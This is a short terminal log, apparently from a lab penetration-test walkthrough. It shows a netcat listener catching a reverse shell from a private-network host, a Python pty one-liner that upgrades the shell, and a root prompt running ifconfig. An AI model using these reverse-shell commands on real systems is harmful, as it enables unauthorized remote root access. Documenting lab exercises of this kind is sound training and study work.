 kali@kali:~$ nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.0.121] from (UNKNOWN) [192.168.0.118] 38636
python -c 'import pty;pty.spawn("/bin/bash")'
root@moonsec:/tmp# ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:29:ba:15
          inet addr:192.168.0.118  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::242:902:7d63:d6da/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:59760 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10606 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:35076614 (35.0 MB)  TX bytes:1076264 (1.0 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:719 errors:0 dropped:0 overruns:0 frame:0
          TX packets:719 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:54089 (54.0 KB)  TX bytes:54089 (54.0 KB)